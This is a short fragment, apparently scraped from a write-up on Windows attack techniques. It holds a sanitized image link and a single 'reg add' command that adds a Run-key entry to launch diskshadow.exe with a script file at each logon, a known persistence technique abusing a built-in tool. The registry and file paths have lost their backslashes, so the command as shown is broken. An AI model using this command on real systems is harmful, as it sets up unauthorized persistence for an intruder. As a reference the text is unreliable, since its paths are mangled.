 reg add HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun /v VSSRun /t REG_EXPAND_SZ /d “diskshadow.exe /s c:testdiskshadow.txt”